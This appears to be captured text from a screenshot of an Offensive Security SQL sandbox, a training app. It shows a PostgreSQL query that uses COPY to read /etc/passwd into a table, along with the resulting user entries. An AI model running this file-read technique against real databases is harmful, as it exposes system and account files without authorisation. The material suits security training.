 Not secure | sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Query:
create table tmp(data text);
copy tmp from '/etc/passwd';
select * from tmp;
Database:
PostgreSQL
Submit Query
Response
data
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.